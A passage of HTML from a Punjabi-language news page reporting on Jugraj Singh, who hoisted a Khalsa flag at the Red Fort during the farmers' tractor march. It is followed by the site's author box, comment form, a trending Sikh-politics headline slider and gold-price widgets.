<p>ਜ਼ਿਕਰਯੋਗ ਹੈ ਕਿ ਟਰੈਕਟਰ ਮਾਰਚ ਦੌਰਾਨ ਲਾਲ ਕਿਲ੍ਹੇ &#8216;ਤੇ ਝੰਡਾ ਝੁੱਲਣ ਤੋਂ ਬਾਅਦ ਦਿੱਲੀ ਪੁਲਿਸ ਨੇ ਜੁਗਰਾਜ ਸਿੰਘ ਨੂੰ ਗ੍ਰਿਫਤਾਰ ਕਰਵਾਉਣ ਲਈ ਇੱਕ ਲੱਖ ਰੁਪਏ ਇਨਾਮ ਰੱਖਿਆ ਸੀ। ਜੁਗਰਾਜ ਸਿੰਘ ਕਾਫ਼ੀ ਸਮਾਂ ਰੂਪੋਸ਼ ਰਿਹਾ। ਦਲ ਖ਼ਾਲਸਾ ਦੇ ਸੀਨੀਅਰ ਆਗੂ ਕੰਵਰਪਾਲ ਸਿੰਘ ਦੇ ਉਪਰਾਲੇ ਸਦਕਾ ਜੁਗਰਾਜ ਸਿੰਘ ਨੂੰ ਅਗਾਊਂ ਜ਼ਮਾਨਤ ਮਿਲੀ ਤੇ ਬਾਅਦ &#8216;ਚ ਪੱਕੀ ਜ਼ਮਾਨਤ ਵੀ ਮਿਲ ਗਈ ਸੀ। </p>
<p>ਫ਼ੈਡਰੇਸ਼ਨ ਚੀਫ਼ ਭਾਈ ਰਣਜੀਤ ਸਿੰਘ ਦਮਦਮੀ ਟਕਸਾਲ ਨੇ ਕਿਹਾ ਕਿ ਸਿੱਖ ਜਰਨੈਲ ਬਾਬਾ ਬਘੇਲ ਸਿੰਘ ਵਾਂਗ 238 ਸਾਲਾਂ ਬਾਅਦ ਲਾਲ ਕਿਲ੍ਹੇ &#8216;ਤੇ ਜੁਗਰਾਜ ਸਿੰਘ ਖ਼ਾਲਸਾ ਨੇ ਖ਼ਾਲਸਾਈ ਨਿਸ਼ਾਨ ਸਾਹਿਬ ਝੁਲਾਅ ਕੇ ਸ਼ਾਨਾਮੱਤਾ ਇਤਿਹਾਸ ਸਿਰਜਿਆ ਹੈ ਜਿਸ &#8216;ਤੇ ਕੌਮ ਨੂੰ ਸਦੀਆਂ ਤੱਕ ਮਾਣ ਰਹੂ।</p>
<div class="uwp_widgets uwp_widget_author_box bsui sdel-9a8e25eb" ><div class="d-block text-center text-md-start d-md-flex p-3 bg-light ">
				<a href="https://nazranatv.com/profile/nazranatv/"><img decoding="async" src="https://secure.gravatar.com/avatar/638ef6967b791caf37b5781795d863eb?s=96&r=g&d=https://nazranatv.com/wp-content/plugins/userswp/assets/images/no_profile.png" class="rounded-circle shadow border border-white border-width-4 me-3" width="60" height="60" alt="Gurbhej Singh Anandpuri"></a>
				<div class="media-body">
					<h5 class="mt-0">Author: <a href="https://nazranatv.com/profile/nazranatv/">Gurbhej Singh Anandpuri</a></h5>
					
					<p>ਮੁੱਖ ਸੰਪਾਦਕ</p>
				</div>
			</div></div><div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://nazranatv.com/archives/7546" data-a2a-title="ਲਾਲ ਕਿਲ੍ਹੇ ‘ਤੇ ਖ਼ਾਲਸਾਈ ਝੰਡਾ ਝੁਲਾਉਣ ਵਾਲੇ ਜੁਗਰਾਜ ਸਿੰਘ ਦਾ ਸ੍ਰੀ ਅਕਾਲ ਤਖ਼ਤ ਸਾਹਿਬ ‘ਤੇ ਸਿੱਖ ਨੌਜਵਾਨ ਜਥੇਬੰਦੀਆਂ ਵੱਲੋਂ ਸਨਮਾਨ"><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fnazranatv.com%2Farchives%2F7546&amp;linkname=%E0%A8%B2%E0%A8%BE%E0%A8%B2%20%E0%A8%95%E0%A8%BF%E0%A8%B2%E0%A9%8D%E0%A8%B9%E0%A9%87%20%E2%80%98%E0%A8%A4%E0%A9%87%20%E0%A9%99%E0%A8%BE%E0%A8%B2%E0%A8%B8%E0%A8%BE%E0%A8%88%20%E0%A8%9D%E0%A9%B0%E0%A8%A1%E0%A8%BE%20%E0%A8%9D%E0%A9%81%E0%A8%B2%E0%A8%BE%E0%A8%89%E0%A8%A3%20%E0%A8%B5%E0%A8%BE%E0%A8%B2%E0%A9%87%20%E0%A8%9C%E0%A9%81%E0%A8%97%E0%A8%B0%E0%A8%BE%E0%A8%9C%20%E0%A8%B8%E0%A8%BF%E0%A9%B0%E0%A8%98%20%E0%A8%A6%E0%A8%BE%20%E0%A8%B8%E0%A9%8D%E0%A8%B0%E0%A9%80%20%E0%A8%85%E0%A8%95%E0%A8%BE%E0%A8%B2%20%E0%A8%A4%E0%A9%99%E0%A8%A4%20%E0%A8%B8%E0%A8%BE%E0%A8%B9%E0%A8%BF%E0%A8%AC%20%E2%80%98%E0%A8%A4%E0%A9%87%20%E0%A8%B8%E0%A8%BF%E0%A9%B1%E0%A8%96%20%E0%A8%A8%E0%A9%8C%E0%A8%9C%E0%A8%B5%E0%A8%BE%E0%A8%A8%20%E0%A8%9C%E0%A8%A5%E0%A9%87%E0%A8%AC%E0%A9%B0%E0%A8%A6%E0%A9%80%E0%A8%86%E0%A8%82%20%E0%A8%B5%E0%A9%B1%E0%A8%B2%E0%A9%8B%E0%A8%82%20%E0%A8%B8%E0%A8%A8%E0%A8%AE%E0%A8%BE%E0%A8%A8" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fnazranatv.com%2Farchives%2F7546&amp;linkname=%E0%A8%B2%E0%A8%BE%E0%A8%B2%20%E0%A8%95%E0%A8%BF%E0%A8%B2%E0%A9%8D%E0%A8%B9%E0%A9%87%20%E2%80%98%E0%A8%A4%E0%A9%87%20%E0%A9%99%E0%A8%BE%E0%A8%B2%E0%A8%B8%E0%A8%BE%E0%A8%88%20%E0%A8%9D%E0%A9%B0%E0%A8%A1%E0%A8%BE%20%E0%A8%9D%E0%A9%81%E0%A8%B2%E0%A8%BE%E0%A8%89%E0%A8%A3%20%E0%A8%B5%E0%A8%BE%E0%A8%B2%E0%A9%87%20%E0%A8%9C%E0%A9%81%E0%A8%97%E0%A8%B0%E0%A8%BE%E0%A8%9C%20%E0%A8%B8%E0%A8%BF%E0%A9%B0%E0%A8%98%20%E0%A8%A6%E0%A8%BE%20%E0%A8%B8%E0%A9%8D%E0%A8%B0%E0%A9%80%20%E0%A8%85%E0%A8%95%E0%A8%BE%E0%A8%B2%20%E0%A8%A4%E0%A9%99%E0%A8%A4%20%E0%A8%B8%E0%A8%BE%E0%A8%B9%E0%A8%BF%E0%A8%AC%20%E2%80%98%E0%A8%A4%E0%A9%87%20%E0%A8%B8%E0%A8%BF%E0%A9%B1%E0%A8%96%20%E0%A8%A8%E0%A9%8C%E0%A8%9C%E0%A8%B5%E0%A8%BE%E0%A8%A8%20%E0%A8%9C%E0%A8%A5%E0%A9%87%E0%A8%AC%E0%A9%B0%E0%A8%A6%E0%A9%80%E0%A8%86%E0%A8%82%20%E0%A8%B5%E0%A9%B1%E0%A8%B2%E0%A9%8B%E0%A8%82%20%E0%A8%B8%E0%A8%A8%E0%A8%AE%E0%A8%BE%E0%A8%A8" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fnazranatv.com%2Farchives%2F7546&amp;linkname=%E0%A8%B2%E0%A8%BE%E0%A8%B2%20%E0%A8%95%E0%A8%BF%E0%A8%B2%E0%A9%8D%E0%A8%B9%E0%A9%87%20%E2%80%98%E0%A8%A4%E0%A9%87%20%E0%A9%99%E0%A8%BE%E0%A8%B2%E0%A8%B8%E0%A8%BE%E0%A8%88%20%E0%A8%9D%E0%A9%B0%E0%A8%A1%E0%A8%BE%20%E0%A8%9D%E0%A9%81%E0%A8%B2%E0%A8%BE%E0%A8%89%E0%A8%A3%20%E0%A8%B5%E0%A8%BE%E0%A8%B2%E0%A9%87%20%E0%A8%9C%E0%A9%81%E0%A8%97%E0%A8%B0%E0%A8%BE%E0%A8%9C%20%E0%A8%B8%E0%A8%BF%E0%A9%B0%E0%A8%98%20%E0%A8%A6%E0%A8%BE%20%E0%A8%B8%E0%A9%8D%E0%A8%B0%E0%A9%80%20%E0%A8%85%E0%A8%95%E0%A8%BE%E0%A8%B2%20%E0%A8%A4%E0%A9%99%E0%A8%A4%20%E0%A8%B8%E0%A8%BE%E0%A8%B9%E0%A8%BF%E0%A8%AC%20%E2%80%98%E0%A8%A4%E0%A9%87%20%E0%A8%B8%E0%A8%BF%E0%A9%B1%E0%A8%96%20%E0%A8%A8%E0%A9%8C%E0%A8%9C%E0%A8%B5%E0%A8%BE%E0%A8%A8%20%E0%A8%9C%E0%A8%A5%E0%A9%87%E0%A8%AC%E0%A9%B0%E0%A8%A6%E0%A9%80%E0%A8%86%E0%A8%82%20%E0%A8%B5%E0%A9%B1%E0%A8%B2%E0%A9%8B%E0%A8%82%20%E0%A8%B8%E0%A8%A8%E0%A8%AE%E0%A8%BE%E0%A8%A8" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fnazranatv.com%2Farchives%2F7546&amp;linkname=%E0%A8%B2%E0%A8%BE%E0%A8%B2%20%E0%A8%95%E0%A8%BF%E0%A8%B2%E0%A9%8D%E0%A8%B9%E0%A9%87%20%E2%80%98%E0%A8%A4%E0%A9%87%20%E0%A9%99%E0%A8%BE%E0%A8%B2%E0%A8%B8%E0%A8%BE%E0%A8%88%20%E0%A8%9D%E0%A9%B0%E0%A8%A1%E0%A8%BE%20%E0%A8%9D%E0%A9%81%E0%A8%B2%E0%A8%BE%E0%A8%89%E0%A8%A3%20%E0%A8%B5%E0%A8%BE%E0%A8%B2%E0%A9%87%20%E0%A8%9C%E0%A9%81%E0%A8%97%E0%A8%B0%E0%A8%BE%E0%A8%9C%20%E0%A8%B8%E0%A8%BF%E0%A9%B0%E0%A8%98%20%E0%A8%A6%E0%A8%BE%20%E0%A8%B8%E0%A9%8D%E0%A8%B0%E0%A9%80%20%E0%A8%85%E0%A8%95%E0%A8%BE%E0%A8%B2%20%E0%A8%A4%E0%A9%99%E0%A8%A4%20%E0%A8%B8%E0%A8%BE%E0%A8%B9%E0%A8%BF%E0%A8%AC%20%E2%80%98%E0%A8%A4%E0%A9%87%20%E0%A8%B8%E0%A8%BF%E0%A9%B1%E0%A8%96%20%E0%A8%A8%E0%A9%8C%E0%A8%9C%E0%A8%B5%E0%A8%BE%E0%A8%A8%20%E0%A8%9C%E0%A8%A5%E0%A9%87%E0%A8%AC%E0%A9%B0%E0%A8%A6%E0%A9%80%E0%A8%86%E0%A8%82%20%E0%A8%B5%E0%A9%B1%E0%A8%B2%E0%A9%8B%E0%A8%82%20%E0%A8%B8%E0%A8%A8%E0%A8%AE%E0%A8%BE%E0%A8%A8" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>				</div>
				</div>
				<div class="elementor-element elementor-element-bd1f192 elementor-widget elementor-widget-image" data-id="bd1f192" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="1250" height="622" src="https://nazranatv.com/wp-content/uploads/2024/08/nazranatv-e1703532263558.jpg" class="attachment-full size-full wp-image-13567" alt="" srcset="https://nazranatv.com/wp-content/uploads/2024/08/nazranatv-e1703532263558.jpg 1250w, https://nazranatv.com/wp-content/uploads/2024/08/nazranatv-e1703532263558-300x149.jpg 300w, https://nazranatv.com/wp-content/uploads/2024/08/nazranatv-e1703532263558-1024x510.jpg 1024w, https://nazranatv.com/wp-content/uploads/2024/08/nazranatv-e1703532263558-768x382.jpg 768w" sizes="(max-width: 1250px) 100vw, 1250px" />															</div>
				</div>
				<div class="elementor-element elementor-element-3c96b1e2 elementor-widget elementor-widget-post-comments" data-id="3c96b1e2" data-element_type="widget" data-widget_type="post-comments.theme_comments">
				<div class="elementor-widget-container">
					<div id="comments" class="comments-area">
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/archives/7546#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://nazranatv.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment comment-form-float-label"><textarea id="comment" name="comment" placeholder="Leave a comment..." cols="45" rows="8" maxlength="65525" aria-required="true" required="required"></textarea><label class="float-label" for="comment">Comment <span class="required">*</span></label></p><div class="comment-input-wrap has-url-field"><p class="comment-form-author"><input aria-label="Name" id="author" name="author" type="text" placeholder="John Doe" value="" size="30" maxlength="245" aria-required='true' required='required' /><label class="float-label" for="author">Name <span class="required">*</span></label></p>
<p class="comment-form-email"><input aria-label="Email" id="email" name="email" type="email" placeholder="john@example.com" value="" size="30" maxlength="100" aria-describedby="email-notes" aria-required='true' required='required' /><label class="float-label" for="email">Email <span class="required">*</span></label></p>
<p class="comment-form-url"><input aria-label="Website" id="url" name="url" type="url" placeholder="https://www.example.com" value="" size="30" maxlength="200" /><label class="float-label" for="url">Website</label></p></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='7546' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div><!-- #comments -->
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-37e41a68" data-id="37e41a68" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1948de1b elementor-widget elementor-widget-heading" data-id="1948de1b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">FOLLOW US</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-182e5ee elementor-shape-square e-grid-align-left elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="182e5ee" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-292e521" href="#" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-6a6c6f6" href="#" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-4624d20" href="#" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-6057686d elementor-widget elementor-widget-heading" data-id="6057686d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">TRENDING NEWS</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-d0b47fb anwp-pg-widget-header-style--b anwp-pg-post-teaser__post-icon--size-16 elementor-pagination-position-outside elementor-widget elementor-widget-anwp-pg-classic-slider" data-id="d0b47fb" data-element_type="widget" data-widget_type="anwp-pg-classic-slider.default">
				<div class="elementor-widget-container">
					<div class="anwp-pg-wrap">

	
	<!-- Slider main container -->
	<div
		class="anwp-pg-classic-slider anwp-pg-swiper-wrapper position-static swiper swiper-container anwp-pg-no-transform"
		data-pg-slides-per-view="1"
		data-pg-slides-per-view-mobile="1"
		data-pg-slides-per-view-tablet="2"
		data-pg-slides-per-group="1"
		data-pg-slides-per-group-mobile="1"
		data-pg-slides-per-group-tablet="1"
		data-pg-autoplay="yes"
		data-pg-autoplay-delay="5000"
		data-pg-space-between="20"
		data-pg-effect="slide"
		data-pg-show-read-more="no"
		data-pg-enable-observer="no"
		data-pg-loop="no"
		dir="ltr"
	>
		<!-- Additional required wrapper -->
		<div class="swiper-wrapper">
			<!-- Slides -->
			<div class="anwp-pg-post-teaser anwp-pg-post-teaser--inner-cover-link anwp-pg-post-teaser--layout-d d-flex flex-column swiper-slide">
	<div class="anwp-pg-post-teaser__thumbnail position-relative">

		
		
					<img loading="lazy" class="anwp-pg-post-teaser__thumbnail-img d-block anwp-pg-height-280 anwp-pg-sm-height-180 anwp-pg-lg-height-180 anwp-object-cover m-0 w-100"
				alt="ਬਾਬਾ ਹਰਨਾਮ ਸਿੰਘ ਧੁੰਮਾ ਵੱਲੋਂ ਮਹਾਂਕੁੰਭ &#8216;ਚ ਨਹਾਉਣਾ ਤੇ ਹਿੰਦੂ ਰੀਤਾਂ ਨੂੰ ਅਪਣਾਉਣਾ ਖ਼ਾਲਸਾ ਪੰਥ ਤੇ ਦਮਦਮੀ ਟਕਸਾਲ ਦਾ ਅਪਮਾਨ : ਸਿੱਖ ਯੂਥ ਫੈਡਰੇਸ਼ਨ ਭਿੰਡਰਾਂਵਾਲਾ"
				src="https://nazranatv.com/wp-content/uploads/2025/01/c7191adb-4c9e-4d43-90e9-8c8dd944d472.jpeg?v=1738331663"/>
		
		<div class="anwp-pg-post-teaser__thumbnail-bg anwp-position-cover"></div>

		<a class="anwp-position-cover anwp-link-without-effects" href="https://nazranatv.com/archives/14522" aria-hidden="true" ></a>
	</div>

	<div class="anwp-pg-post-teaser__content flex-grow-1 pt-1 d-flex flex-column">

		<div class="anwp-pg-post-teaser__title anwp-font-heading mt-2">
			<a class="anwp-link-without-effects" href="https://nazranatv.com/archives/14522" aria-hidden="true" >
				ਬਾਬਾ ਹਰਨਾਮ ਸਿੰਘ ਧੁੰਮਾ ਵੱਲੋਂ ਮਹਾਂਕੁੰਭ &#8216;ਚ ਨਹਾਉਣਾ ਤੇ ਹਿੰਦੂ ਰੀਤਾਂ ਨੂੰ ਅਪਣਾਉਣਾ ਖ਼ਾਲਸਾ ਪੰਥ ਤੇ ਦਮਦਮੀ ਟਕਸਾਲ ਦਾ ਅਪਮਾਨ : ਸਿੱਖ ਯੂਥ ਫੈਡਰੇਸ਼ਨ ਭਿੰਡਰਾਂਵਾਲਾ			</a>
		</div>

		<div class="anwp-pg-post-teaser__bottom-meta d-flex flex-wrap">

			
					</div>

		
		
	</div>

</div>
<div class="anwp-pg-post-teaser anwp-pg-post-teaser--inner-cover-link anwp-pg-post-teaser--layout-d d-flex flex-column swiper-slide">
	<div class="anwp-pg-post-teaser__thumbnail position-relative">

		
		
					<img loading="lazy" class="anwp-pg-post-teaser__thumbnail-img d-block anwp-pg-height-280 anwp-pg-sm-height-180 anwp-pg-lg-height-180 anwp-object-cover m-0 w-100"
				alt="ਸ਼੍ਰੋਮਣੀ ਕਮੇਟੀ ਦੇ ਸੇਵਾਮੁਕਤ ਹੋਏ ਕਰਮਚਾਰੀਆਂ ਨੂੰ ਕੀਤਾ ਗਿਆ ਸਨਮਾਨਿਤ"
				src="https://nazranatv.com/wp-content/uploads/2025/01/IMG_5204.jpeg?v=1738320437"/>
		
		<div class="anwp-pg-post-teaser__thumbnail-bg anwp-position-cover"></div>

		<a class="anwp-position-cover anwp-link-without-effects" href="https://nazranatv.com/archives/14517" aria-hidden="true" ></a>
	</div>

	<div class="anwp-pg-post-teaser__content flex-grow-1 pt-1 d-flex flex-column">

		<div class="anwp-pg-post-teaser__title anwp-font-heading mt-2">
			<a class="anwp-link-without-effects" href="https://nazranatv.com/archives/14517" aria-hidden="true" >
				ਸ਼੍ਰੋਮਣੀ ਕਮੇਟੀ ਦੇ ਸੇਵਾਮੁਕਤ ਹੋਏ ਕਰਮਚਾਰੀਆਂ ਨੂੰ ਕੀਤਾ ਗਿਆ ਸਨਮਾਨਿਤ			</a>
		</div>

		<div class="anwp-pg-post-teaser__bottom-meta d-flex flex-wrap">

			
					</div>

		
		
	</div>

</div>
<div class="anwp-pg-post-teaser anwp-pg-post-teaser--inner-cover-link anwp-pg-post-teaser--layout-d d-flex flex-column swiper-slide">
	<div class="anwp-pg-post-teaser__thumbnail position-relative">

		
		
					<img loading="lazy" class="anwp-pg-post-teaser__thumbnail-img d-block anwp-pg-height-280 anwp-pg-sm-height-180 anwp-pg-lg-height-180 anwp-object-cover m-0 w-100"
				alt="ਐਡਵੋਕੇਟ ਹਰਜਿੰਦਰ ਸਿੰਘ ਧਾਮੀ ਨੇ ਸ. ਅਜਨਾਲਾ ਵੱਲੋਂ ਜਥੇਦਾਰ ਸਾਹਿਬਾਨ ਵਿਰੁੱਧ ਬਿਆਨਬਾਜ਼ੀ ਦੀ ਕੀਤੀ ਨਿਖੇਧੀ"
				src="https://nazranatv.com/wp-content/plugins/anwp-post-grid-for-elementor/public/img/empty_image.jpg"/>
		
		<div class="anwp-pg-post-teaser__thumbnail-bg anwp-position-cover"></div>

		<a class="anwp-position-cover anwp-link-without-effects" href="https://nazranatv.com/archives/14422" aria-hidden="true" ></a>
	</div>

	<div class="anwp-pg-post-teaser__content flex-grow-1 pt-1 d-flex flex-column">

		<div class="anwp-pg-post-teaser__title anwp-font-heading mt-2">
			<a class="anwp-link-without-effects" href="https://nazranatv.com/archives/14422" aria-hidden="true" >
				ਐਡਵੋਕੇਟ ਹਰਜਿੰਦਰ ਸਿੰਘ ਧਾਮੀ ਨੇ ਸ. ਅਜਨਾਲਾ ਵੱਲੋਂ ਜਥੇਦਾਰ ਸਾਹਿਬਾਨ ਵਿਰੁੱਧ ਬਿਆਨਬਾਜ਼ੀ ਦੀ ਕੀਤੀ ਨਿਖੇਧੀ			</a>
		</div>

		<div class="anwp-pg-post-teaser__bottom-meta d-flex flex-wrap">

			
					</div>

		
		
	</div>

</div>
<div class="anwp-pg-post-teaser anwp-pg-post-teaser--inner-cover-link anwp-pg-post-teaser--layout-d d-flex flex-column swiper-slide">
	<div class="anwp-pg-post-teaser__thumbnail position-relative">

		
		
					<img loading="lazy" class="anwp-pg-post-teaser__thumbnail-img d-block anwp-pg-height-280 anwp-pg-sm-height-180 anwp-pg-lg-height-180 anwp-object-cover m-0 w-100"
				alt="ਡਾ. ਅੰਬੇਦਕਰ ਦਾ ਬੁੱਤ ਤੋੜਨਾ, ਬੀਜੇਪੀ-ਆਰ.ਐਸ.ਐਸ. ਜਮਾਤਾਂ ਦੀ ਪੰਜਾਬ ਦੇ ਮਾਹੌਲ ਨੂੰ ਲਾਬੂ ਲਗਾਉਣ ਵਾਲੀ ਡੂੰਘੀ ਸਾਜਿਸ ਦੀ ਕੜੀ : ਮਾਨ"
				src="https://nazranatv.com/wp-content/uploads/2025/01/photo-output-5.jpeg?v=1738138596"/>
		
		<div class="anwp-pg-post-teaser__thumbnail-bg anwp-position-cover"></div>

		<a class="anwp-position-cover anwp-link-without-effects" href="https://nazranatv.com/archives/14511" aria-hidden="true" ></a>
	</div>

	<div class="anwp-pg-post-teaser__content flex-grow-1 pt-1 d-flex flex-column">

		<div class="anwp-pg-post-teaser__title anwp-font-heading mt-2">
			<a class="anwp-link-without-effects" href="https://nazranatv.com/archives/14511" aria-hidden="true" >
				ਡਾ. ਅੰਬੇਦਕਰ ਦਾ ਬੁੱਤ ਤੋੜਨਾ, ਬੀਜੇਪੀ-ਆਰ.ਐਸ.ਐਸ. ਜਮਾਤਾਂ ਦੀ ਪੰਜਾਬ ਦੇ ਮਾਹੌਲ ਨੂੰ ਲਾਬੂ ਲਗਾਉਣ ਵਾਲੀ ਡੂੰਘੀ ਸਾਜਿਸ ਦੀ ਕੜੀ : ਮਾਨ			</a>
		</div>

		<div class="anwp-pg-post-teaser__bottom-meta d-flex flex-wrap">

			
					</div>

		
		
	</div>

</div>
<div class="anwp-pg-post-teaser anwp-pg-post-teaser--inner-cover-link anwp-pg-post-teaser--layout-d d-flex flex-column swiper-slide">
	<div class="anwp-pg-post-teaser__thumbnail position-relative">

		
		
					<img loading="lazy" class="anwp-pg-post-teaser__thumbnail-img d-block anwp-pg-height-280 anwp-pg-sm-height-180 anwp-pg-lg-height-180 anwp-object-cover m-0 w-100"
				alt="12 ਫਰਵਰੀ ਦੇ ਸੰਤ ਭਿੰਡਰਾਂਵਾਲਿਆ ਦੇ ਜਨਮ ਦਿਹਾੜੇ ਦੇ ਸਮਾਗਮ ਵਿਚ ਸਮੁੱਚੀ ਸਿੱਖ ਕੌਮ ਹੁੰਮ ਹੁੰਮਾਕੇ ਸਮੂਲੀਅਤ ਕਰੇ : ਮਾਨ"
				src="https://nazranatv.com/wp-content/uploads/2025/01/photo-output-4.jpeg?v=1738138339"/>
		
		<div class="anwp-pg-post-teaser__thumbnail-bg anwp-position-cover"></div>

		<a class="anwp-position-cover anwp-link-without-effects" href="https://nazranatv.com/archives/14508" aria-hidden="true" ></a>
	</div>

	<div class="anwp-pg-post-teaser__content flex-grow-1 pt-1 d-flex flex-column">

		<div class="anwp-pg-post-teaser__title anwp-font-heading mt-2">
			<a class="anwp-link-without-effects" href="https://nazranatv.com/archives/14508" aria-hidden="true" >
				12 ਫਰਵਰੀ ਦੇ ਸੰਤ ਭਿੰਡਰਾਂਵਾਲਿਆ ਦੇ ਜਨਮ ਦਿਹਾੜੇ ਦੇ ਸਮਾਗਮ ਵਿਚ ਸਮੁੱਚੀ ਸਿੱਖ ਕੌਮ ਹੁੰਮ ਹੁੰਮਾਕੇ ਸਮੂਲੀਅਤ ਕਰੇ : ਮਾਨ			</a>
		</div>

		<div class="anwp-pg-post-teaser__bottom-meta d-flex flex-wrap">

			
					</div>

		
		
	</div>

</div>
<div class="anwp-pg-post-teaser anwp-pg-post-teaser--inner-cover-link anwp-pg-post-teaser--layout-d d-flex flex-column swiper-slide">
	<div class="anwp-pg-post-teaser__thumbnail position-relative">

		
		
					<img loading="lazy" class="anwp-pg-post-teaser__thumbnail-img d-block anwp-pg-height-280 anwp-pg-sm-height-180 anwp-pg-lg-height-180 anwp-object-cover m-0 w-100"
				alt="ਡਾ. ਅੰਬੇਦਕਰ ਦਾ ਬੁੱਤ ਤੋੜਨਾ ਅਤੇ ਬਲਾਤਕਾਰੀ ਕਾਤਲ ਸਿਰਸੇਵਾਲੇ ਸਾਧ ਨੂੰ ਪੈਰੋਲ ਦੇਣ ਦੇ ਅਮਲ ਦੀਆਂ ਕੜੀਆ ਜੁੜੀਆ ਹੋਈਆ : ਮਾਨ"
				src="https://nazranatv.com/wp-content/uploads/2025/01/photo-output-3.jpeg?v=1738138021"/>
		
		<div class="anwp-pg-post-teaser__thumbnail-bg anwp-position-cover"></div>

		<a class="anwp-position-cover anwp-link-without-effects" href="https://nazranatv.com/archives/14505" aria-hidden="true" ></a>
	</div>

	<div class="anwp-pg-post-teaser__content flex-grow-1 pt-1 d-flex flex-column">

		<div class="anwp-pg-post-teaser__title anwp-font-heading mt-2">
			<a class="anwp-link-without-effects" href="https://nazranatv.com/archives/14505" aria-hidden="true" >
				ਡਾ. ਅੰਬੇਦਕਰ ਦਾ ਬੁੱਤ ਤੋੜਨਾ ਅਤੇ ਬਲਾਤਕਾਰੀ ਕਾਤਲ ਸਿਰਸੇਵਾਲੇ ਸਾਧ ਨੂੰ ਪੈਰੋਲ ਦੇਣ ਦੇ ਅਮਲ ਦੀਆਂ ਕੜੀਆ ਜੁੜੀਆ ਹੋਈਆ : ਮਾਨ			</a>
		</div>

		<div class="anwp-pg-post-teaser__bottom-meta d-flex flex-wrap">

			
					</div>

		
		
	</div>

</div>
		</div>

									<div class="swiper-pagination"></div>
									</div>
</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-31351167 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="31351167" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-2872c7ce elementor-widget elementor-widget-heading" data-id="2872c7ce" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Advertisement</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-4957af59 elementor-widget elementor-widget-shortcode" data-id="4957af59" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"></div>
						</div>
				</div>
				<div class="elementor-element elementor-element-2a721613 elementor-widget elementor-widget-heading" data-id="2a721613" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">GOLD &amp; SILVER PRICE</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-36c2d20f elementor-widget elementor-widget-shortcode" data-id="36c2d20f" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><iframe src="https://goldbroker.com/widget/live-price/XAU?currency=INR" width="100%" height="130" style="border: 0; overflow: hidden;"></iframe>
<iframe src="https://goldbroker.com/widget/live-price/XAG?currency=INR" width="100%" height="130" style="border: 0; overflow: hidden;"></iframe></div>
						</div>
				</div>
